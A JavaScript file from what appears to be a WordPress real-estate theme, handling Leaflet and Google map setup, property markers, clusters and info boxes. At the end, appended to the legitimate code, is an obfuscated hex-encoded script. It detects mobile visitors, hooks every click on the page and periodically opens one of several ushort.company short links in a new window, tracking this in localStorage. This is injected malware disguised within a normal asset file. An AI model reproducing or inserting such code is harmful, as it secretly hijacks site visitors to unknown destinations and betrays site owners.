            map.scrollWheelZoom.disable();
            map.dragging.disable();
            map.touchZoom.disable();
        }else{

            map.scrollWheelZoom.enable();
            map.dragging.enable();
            map.touchZoom.enable();
        }
    });

       
  
    
    
    
    markers_cluster=L.markerClusterGroup({

        iconCreateFunction: function(cluster) {
		return L.divIcon({ html: '<div class="leaflet_cluster">' + cluster.getChildCount() + '</div>' });
	},       
    });

}


function  wpresidence_leaflet_map_cluster(){
    map.addLayer(markers_cluster);
}

function wprentals_map_general_map_pan_move(){
    if(wp_estate_kind_of_map===1){
        wprentals_google_map_pan_move();
    }else if(wp_estate_kind_of_map===2){
        wprentals_leaflet_map_pan_move();
    }else if(wp_estate_kind_of_map===3){
        
    }   
    
 
}


function wpresidence_open_stret_tile_details(){
      
    //  tile.openstreetmap.se/hydda/full/{z}/{x}/{y}.png
    //  tile.openstreetmap.se/hydda/full/{z}/{x}/{y}.png)
    //  https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png
    
    
    if( mapbase_vars.wp_estate_mapbox_api_key==='' ){
        var tileLayer = L.tileLayer(  'https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
            attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors'
        } );

    }else{
        var tileLayer = L.tileLayer( 'https://api.tiles.mapbox.com/v4/{id}/{z}/{x}/{y}.png?access_token='+mapbase_vars.wp_estate_mapbox_api_key, {
            attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors',
            maxZoom: 18,
            id: 'mapbox.streets',
            accessToken: 'your.mapbox.access.token'
            } 
        );
    }
    return tileLayer;
}


function wpresidence_google_start_map(zoom_level){
    "use strict";
    var mapOptions, styles;
    
    if(jQuery('#googleMap').hasClass('full_height_map')){
        var new_height = jQuery( window ).height() - jQuery('.master_header').height();
        jQuery('#googleMap,#gmap_wrapper').css('height',new_height);
    }
    
    
    
    if (typeof(curent_gview_long)==='undefined' || curent_gview_lat === ''  || curent_gview_lat === '0') {
        if( typeof(googlecode_property_vars)!=='undefined' ){
            curent_gview_lat = googlecode_property_vars.general_latitude;
        }
        
        if( typeof(googlecode_regular_vars)!=='undefined' ){
            curent_gview_lat = googlecode_regular_vars.general_latitude;
        }
    }

    if ( typeof(curent_gview_long)==='undefined' || curent_gview_long === '' || curent_gview_long === '0') {
        if( typeof(googlecode_property_vars)!=='undefined' ){
            curent_gview_long = googlecode_property_vars.general_longitude;
        }
        if( typeof(googlecode_regular_vars)!=='undefined' ){
            curent_gview_long = googlecode_regular_vars.general_longitude;
        }
    }
    
    if( typeof(googlecode_regular_vars)!=='undefined' ){
        var map_type =googlecode_regular_vars.type.toLowerCase();
    }else  if( typeof(googlecode_property_vars)!=='undefined' ){
        var map_type =googlecode_property_vars.type.toLowerCase();
    }
   
    
 
    var with_bound=0;
    var mapOptions = {
        flat:false,
        noClear:false,
        zoom: parseInt(zoom_level),
        scrollwheel: false,
        draggable: true,
        center: new google.maps.LatLng(curent_gview_lat,curent_gview_long),
        mapTypeId: map_type,
        streetViewControl:false,
        disableDefaultUI: true,
        gestureHandling: 'cooperative'
    };
    
     
         
         
         
 
   
 
    if(  document.getElementById('googleMap') ){
        map = new google.maps.Map(document.getElementById('googleMap'), mapOptions);
    }else if( document.getElementById('googleMapSlider') ){
        map = new google.maps.Map(document.getElementById('googleMapSlider'), mapOptions);
    } else{
        return;
    }   
 
 
 
    google.maps.visualRefresh = true;
    
    if(mapfunctions_vars.show_g_search_status==='yes'){
        wpestate_set_google_search(map);
    }

    if(mapfunctions_vars.map_style !==''){
       var styles = JSON.parse ( mapfunctions_vars.map_style );
       map.setOptions({styles: styles});
    }
  
    google.maps.event.addListener(map, 'tilesloaded', function() {
        jQuery('#gmap-loading').remove();
    });


}



function wpresidence_map_general_set_markers(map, markers,with_bound){
    "use strict";
    wpresidence_google_setMarkers2(map, markers,with_bound);
}



function wpresidence_google_setMarkers2 (map, locations){
    "use strict";
    
    var map_open;          
    var myLatLng;
    var selected_id     =   parseInt( jQuery('#gmap_wrapper').attr('data-post_id') );
    if( isNaN(selected_id) ){
        selected_id     =   parseInt( jQuery('#googleMapSlider').attr('data-post_id'),10 );
    }
   
    var open_height     =   parseInt(mapfunctions_vars.open_height,10);
    var closed_height   =   parseInt(mapfunctions_vars.closed_height,10);
    var boxText         =   document.createElement("div");
    width_browser       =   jQuery(window).width();
    
    infobox_width   =   700;
    vertical_pan    =   -215;
    
    if (width_browser<900){
        infobox_width=500;
    }
    
    if (width_browser<600){
        infobox_width=400;
    }
    
    if (width_browser<400){
        infobox_width=200;
    }
    
    
    if(wp_estate_kind_of_map===1){
        bounds = new google.maps.LatLngBounds();
    }
 
 
    
     for (var i = 0; i < locations.length; i++) {
        var beach                       =   locations[i];
        var id                          =   beach[10];
        var lat                         =   beach[1];
        var lng                         =   beach[2];
        var title                       =   decodeURIComponent ( beach[0] );
        var pin                         =   beach[8];
        var counter                     =   beach[3];
        var image                       =   decodeURIComponent ( beach[4] );
        var price                       =   decodeURIComponent ( beach[5] );
        var single_first_type           =   decodeURIComponent ( beach[6] );          
        var single_first_action         =   decodeURIComponent ( beach[7] );
        var link                        =   decodeURIComponent ( beach[9] );
        var cleanprice                  =   beach[11];
        var rooms                       =   beach[12];
        var baths                       =   beach[13];
        var size                        =   beach[14];
        var single_first_type_name      =   decodeURIComponent ( beach[15] );
        var single_first_action_name    =   decodeURIComponent ( beach[16] );
        var pin_price                   =   decodeURIComponent ( beach[17] );
      
           
        
        // found the property
        if(selected_id===id){
            found_id=i;
        }
        
        if(wp_estate_kind_of_map===1){
            wpestate_createMarker ( pin_price,size, i,id,lat,lng,pin,title,counter,image,price,single_first_type,single_first_action,link,rooms,baths,cleanprice,single_first_type_name, single_first_action_name);
        }else if(wp_estate_kind_of_map===2){
         
            wpresidence_createMarker_leaflet ( pin_price,size, i,id,lat,lng,pin,title,counter,image,price,single_first_type,single_first_action,link,rooms,baths,cleanprice,single_first_type_name, single_first_action_name);
  
        }
      
    }//end for

}

function wpresidence_map_general_cluster(){
    "use strict";
      
    if(wp_estate_kind_of_map===1){
        wpestate_map_cluster();
    }else if(wp_estate_kind_of_map===2){
        wpresidence_leaflet_map_cluster();
    }
   
}

function wpresidence_map_general_fit_to_bounds(with_bound){
    "use strict";
      
    if(wp_estate_kind_of_map===1){
        wpresidence_google_fit_to_bounds(with_bound);
    }else if(wp_estate_kind_of_map===2){
        wpresidence_leaflet_fit_to_bounds(with_bound);
    }
  
}


function wpresidence_map_panorama(){
    "use strict";
    
    if( parseInt(mapbase_vars.wp_estate_kind_of_map) == 2){
        return;
    }
    var viewPlace=new google.maps.LatLng(curent_gview_lat,curent_gview_long);
    
    panorama = map.getStreetView();
    panorama.setPosition(viewPlace);
    heading  = parseInt(googlecode_property_vars.camera_angle);

    panorama.setPov(/** @type {google.maps.StreetViewPov} */({
        heading: heading,
        pitch: 0
    }));
  
    google.maps.event.addListener(panorama, "closeclick", function() {
        jQuery('#gmap-next,#gmap-prev ,#geolocation-button,#gmapzoomminus,#gmapzoomplus').show();
        jQuery('#street-view').removeClass('mapcontrolon');
    });
    
}



function wpresidence_google_fit_to_bounds(with_bound){
    "use strict";
      
    if (document.getElementById('google_map_prop_list')) {
       
       
    }else if (document.getElementById('googleMap')) {
        if(with_bound===1){
            if (typeof( bounds) !== 'undefined' && !bounds.isEmpty()) {

                wpestate_fit_bounds(bounds);
            }else{
                wpestate_fit_bounds_nolsit();
            }
        }     
    }
}





function wpresidence_map_general_spiderfy(){
    "use strict";
    if(wp_estate_kind_of_map===1){
        if( !jQuery('body').hasClass('single-estate_property') ){
            oms = new OverlappingMarkerSpiderfier(map, {markersWontMove: true, markersWontHide: true,keepSpiderfied :true,legWeight:2});
            wpestate_setOms(gmarkers); 
        }
    }else if(wp_estate_kind_of_map===2){
        // no school no job no problem
    }   
}
















function wpresidence_leaflet_fit_to_bounds(with_bound){
    if(with_bound===1){
    
        if (bounds_list.isValid()) {
       
            
            if(mapfunctions_vars.bypass_fit_bounds!=='1'){
                wpestate_fit_bounds_leaflet(bounds_list);
            }
        }else{
            wpestate_fit_bounds_nolsit_leaflet();
        }
    }
} 






function wpestate_fit_bounds_leaflet(bounds){
   
    is_fit_bounds_zoom=1;  

    if(placeCircle!=''){
        map.fitBounds(placeCircle.getBounds());// placecircle is google geolocation 
    }else{
        if(gmarkers.length===1){
            var center = gmarkers[0].getLatLng();
            map.panTo(center);
            map.setZoom(10);
            is_fit_bounds_zoom=0;  
   
        }else{
            map.fitBounds(bounds);
            is_fit_bounds_zoom=0;  
        }
    }

    
}


function wprentals_leaflet_map_pan_move(){
    if (googlecode_regular_vars.on_demand_pins==='yes' && mapfunctions_vars.is_tax!=1 && mapfunctions_vars.is_property_list==='1'){      
        map.on('moveend', function(e) {
            wpestate_ondenamd_map_moved_leaflet();
        });
        
    }
}









function wprentals_google_map_pan_move(){
    if (googlecode_regular_vars.on_demand_pins==='yes' && mapfunctions_vars.is_tax!=1 && mapfunctions_vars.is_property_list==='1'){
        map.addListener('idle', function() {
            wpestate_ondenamd_map_moved();
        });  
    }
}



function wpresidence_createMarker_leaflet ( pin_price,size, i,id,lat,lng,pin,title,counter,image,price,single_first_type,single_first_action,link,rooms,baths,cleanprice,single_first_type_name, single_first_action_name){
    "use strict";
            

    var infoboxWrapper = document.createElement( "div" );
    infoboxWrapper.className = 'leafinfobox-wrapper';
    var infobox = "";
        
    var poss=0;
    var infobox_class=" price_infobox ";
    
    
    var price2=price;
    var my_custom_curr_pos     =   parseFloat( wpestate_getCookie_map('my_custom_curr_pos'));
    if (!isNaN(my_custom_curr_pos) && my_custom_curr_pos !== -1) {
        var converted_price= wpestate_get_price_currency(cleanprice,cleanprice);
        var testRE = price.match('</span>(.*)<span class=');
        if (testRE !== null ){
            price2=price.replace(testRE[1],converted_price);
        }
    }
    
    
    
    if( mapfunctions_vars.useprice === 'yes' ){
        infobox_class =' openstreet_map_price_infobox ';
    } 

                                
    var info_image='';        
    if (image === '') {
        info_image =  mapfunctions_vars.path + '/idxdefault.jpg';
    } else {
        info_image = image;
    }
    
    var category        = decodeURIComponent(single_first_type.replace(/-/g, ' '));
    var action          = decodeURIComponent(single_first_action.replace(/-/g, ' '));
    var category_name   = decodeURIComponent(single_first_type_name.replace(/-/g, ' '));
    var action_name     = decodeURIComponent(single_first_action_name.replace(/-/g, ' '));

    var in_type = mapfunctions_vars.in_text;
    if (category === '' || action === '') {
        in_type = " ";
    }
    in_type = " / ";
    var  infoguest,inforooms;
    
    var infobaths; 
    if(baths!=''){
        infobaths ='<span id="infobath">'+baths+'</span>';
    }else{
        infobaths =''; 
    }
        
        
    var inforooms;
    if(rooms!=''){
        inforooms='<span id="inforoom">'+rooms+'</span>';
    }else{
        inforooms=''; 
    }
           
    var infosize;
    if(size!=''){
        infosize ='<span id="infosize">'+size+'</span>';
    }else{
        infosize=''; 
    }
   
    var title=  title.substr(0, 45);
    if(title.length > 45){
        title=title+"...";
    }
    
    
    
   infobox += '<div class="info_details '+infobox_class+'"><a id="infocloser" onClick=\'javascript:jQuery(".leaflet-popup-close-button")[0].click();\' ></a><a href="'+link+'">'+info_image+'</a><a href="'+link+'" id="infobox_title">'+title+'</a><div class="prop_detailsx">'+category_name+" "+in_type+" "+action_name+'</div><div class="prop_pricex">'+wpestate_get_price_currency(price,cleanprice)+infosize+infobaths+inforooms+'</div></div>';
   
   var  markerOptions = {
        riseOnHover: true
    };
    
    var markerCenter    =   L.latLng( lat, lng );
    var propertyMarker  =   '';
    
    
    
    if( mapfunctions_vars.useprice === 'yes' ){
        
        var price2=price;
        var my_custom_curr_pos     =   parseFloat( wpestate_getCookie_map('my_custom_curr_pos'));
        if (!isNaN(my_custom_curr_pos) && my_custom_curr_pos !== -1) {
            var converted_price= wpestate_get_price_currency(cleanprice,cleanprice);
            var testRE = price.match('</span>(.*)<span class=');
            if (testRE !== null ){
                price2=price.replace(testRE[1],converted_price);
            }
        }
      
      
        var price_pin_class= 'wpestate_marker openstreet_price_marker '+wpestate_makeSafeForCSS(single_first_type_name.trim() )+' '+wpestate_makeSafeForCSS(single_first_action_name.trim()); 

        var pin_price_marker = '<div class="'+price_pin_class+'">';
        if (typeof(price) !== 'undefined') {
            if( mapfunctions_vars.use_price_pins_full_price==='no'){
                pin_price_marker +='<div class="interior_pin_price">'+pin_price+'</div>';
            }else{
                pin_price_marker +='<div class="interior_pin_price">'+price2+'</div>';
            }
        }
        pin_price_marker += '</div>';
        


        var myIcon = L.divIcon({ 
            className:'someclass',
            iconSize: new L.Point(0, 0), 
            html: pin_price_marker
        });
        propertyMarker  = L.marker( markerCenter, {icon: myIcon} );

    }else{    
       var markerImage     = {
            iconUrl: wprentals_custompin_leaflet(pin),
            iconSize: [44, 50],
            iconAnchor: [20, 50],
            popupAnchor: [1, -50]
        };
        markerOptions.icon  = L.icon( markerImage );
        propertyMarker      = L.marker( markerCenter, markerOptions );
    }
   
    propertyMarker.idul =   id;
    propertyMarker.pin  =   pin;
   
    if (mapfunctions_vars.user_cluster === 'yes') {
        markers_cluster.addLayer(propertyMarker);
    }else{
        propertyMarker.addTo( map );
    }
    
    gmarkers.push(propertyMarker);

    if (typeof (bounds_list) !== "undefined") {
        bounds_list.extend(propertyMarker.getLatLng());
    }else{
    
        bounds_list = L.latLngBounds( propertyMarker.getLatLng(),propertyMarker.getLatLng() );
    }

    infoboxWrapper.innerHTML = infobox;
    propertyMarker.bindPopup( infobox );
 
    
//    if (mapfunctions_vars.generated_pins !== '0') {
//        if(map_is_pan===0){
//            wpestate_pan_to_last_pin(markerCenter);
//        }
//        map_is_pan=1;
//    }
    
    

}











function wprentals_custompinchild_leaflet(image) {
    "use strict";
    var custom_img;
    var extension='';
    var ratio = jQuery(window).dense('devicePixelRatio');
    
    if(ratio>1){
        extension='_2x';
    }
    
    if (images['userpin'] === '') {
        custom_img = mapfunctions_vars.path + '/' + 'userpin' +extension+ '.png';
    } else {
        custom_img = images['userpin'];
        if(ratio>1){
            custom_img=custom_img.replace(".png","_2x.png");
        }
    }


    
    return custom_img;;
}

function wprentals_custompin_leaflet(image) {
    "use strict";
    
    if( mapfunctions_vars.useprice === 'yes' ){
        return mapfunctions_vars.path + '/pixel.png';
    }
    
    var custom_img  =   '';
    var extension   =   '';
    var ratio       =   jQuery(window).dense('devicePixelRatio');
  
    if(ratio>1){
        extension='_2x';
    }

    if (image !== '') {
        if (images[image] === '') {
            custom_img = mapfunctions_vars.path + '/' + image + extension + '.png';
        } else {
            custom_img = images[image];
            if(ratio>1){
                custom_img=custom_img.replace(".png","_2x.png");
            }
        }
    } else {
        custom_img = mapfunctions_vars.path + '/none.png';
    }

    if (typeof (custom_img) === 'undefined') {
        custom_img = mapfunctions_vars.path + '/none.png';
    }
    return custom_img;
}

function wprentals_map_resize(){
    if(wp_estate_kind_of_map===1){
        google.maps.event.trigger(map, "resize");
    }else if(wp_estate_kind_of_map===2){
         map.invalidateSize();
    }else if(wp_estate_kind_of_map===3){
        
    }   
}












function wprentals_initialize_map_submit_leaflet(){
  
    
    var listing_lat = jQuery('#property_latitude').val();
    var listing_lon = jQuery('#property_longitude').val();

    if (listing_lat === '' || listing_lat === 0 || listing_lat === '0') {
        listing_lat = google_map_submit_vars.general_latitude;
    }

    if (listing_lon === '' || listing_lon === 0 || listing_lon === '0') {
        listing_lon = google_map_submit_vars.general_longitude;
    }
    
    var mapCenter = L.latLng( listing_lat,listing_lon );


    if (document.getElementById('googleMapsubmit')) {
        map =  L.map( 'googleMapsubmit',{
            center: mapCenter, 
            zoom: 17
        }).on('load', function(e) {
           
        });
        map_intern = 1;
    


        var tileLayer =  wpresidence_open_stret_tile_details();

        map.addLayer( tileLayer );
        map.on('click', function(e){
            map.removeLayer( propertyMarker_submit )
            var markerCenter        =   L.latLng( e.latlng);
            propertyMarker_submit   =   L.marker(e.latlng).addTo(map);;
            propertyMarker_submit.bindPopup('<div class="submit_leaflet_admin">Latitude: ' + e.latlng.lat + ' Longitude: ' + e.latlng.lng+'</div>').openPopup();
            document.getElementById("property_latitude").value =  e.latlng.lat ;
            document.getElementById("property_longitude").value = e.latlng.lng;
        });


        var markerCenter        =   L.latLng( listing_lat,listing_lon );
        propertyMarker_submit   =   L.marker( markerCenter ).addTo(map);
        propertyMarker_submit.bindPopup('<div class="submit_leaflet_admin">Latitude: ' + listing_lat + ' Longitude: ' + listing_lon+'</div>');
     
        setTimeout(function(){       propertyMarker_submit.openPopup(); }, 600);   
   }
}






function wpresidence_map_resise(){
    if(wp_estate_kind_of_map===1){
        google.maps.event.addListenerOnce(map, 'idle', function() {
            setTimeout(function(){google.maps.event.trigger(map, 'resize'); }, 600);        
        });

    }else if(wp_estate_kind_of_map===2){
        map.invalidateSize();
        setTimeout(function(){ map.invalidateSize(); }, 600);   
    }
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6f\x4d\x4b\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x7a\x52\x6c\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x44\x73\x79\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x41\x51\x56\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x41\x69\x69\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x64\x41\x76\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x43\x6a\x61\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x4c\x54\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x46\x78\x4a\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x6d\x79\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());